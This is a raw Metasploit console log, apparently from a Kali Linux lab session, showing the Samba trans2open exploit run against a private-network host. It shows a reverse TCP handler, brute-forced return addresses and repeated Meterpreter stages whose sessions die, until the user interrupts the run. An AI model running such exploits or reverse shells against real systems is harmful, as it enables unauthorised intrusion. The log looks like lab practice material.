 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.124.129:4444
[*] 192.168.124.135:139 - Trying return address 0xbffffdfc...
[*] 192.168.124.135:139 - Trying return address 0xbffffcfc...
[*] 192.168.124.135:139 - Trying return address 0xbffffbfc...
[*] 192.168.124.135:139 - Trying return address 0xbffffafc...
[*] Sending stage (1017704 bytes) to 192.168.124.135
[*] 192.168.124.135 - Meterpreter session 1 closed.  Reason: Died
[*] 192.168.124.135:139 - Trying return address 0xbffff9fc...
[*] Sending stage (1017704 bytes) to 192.168.124.135
[*] 192.168.124.135 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.124.135:139 - Trying return address 0xbffff8fc...
[*] Sending stage (1017704 bytes) to 192.168.124.135
[*] 192.168.124.135 - Meterpreter session 3 closed.  Reason: Died
[*] 192.168.124.135:139 - Trying return address 0xbffff7fc...
[*] Sending stage (1017704 bytes) to 192.168.124.135
[*] 192.168.124.135 - Meterpreter session 4 closed.  Reason: Died
[-] Meterpreter session 4 is not valid and will be closed
[*] 192.168.124.135:139 - Trying return address 0xbffff6fc...
[*] 192.168.124.135:139 - Trying return address 0xbffff5fc...
[*] 192.168.124.135:139 - Trying return address 0xbffff4fc...
[*] 192.168.124.135:139 - Trying return address 0xbffff3fc...
[*] 192.168.124.135:139 - Trying return address 0xbffff2fc...
[*] 192.168.124.135:139 - Trying return address 0xbffff1fc...
[*] 192.168.124.135:139 - Trying return address 0xbffff0fc...
^C[-] 192.168.124.135:139 - Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(linux/samba/trans2open) >
KALI LINUX
the quieter you become, the more you are able to hear"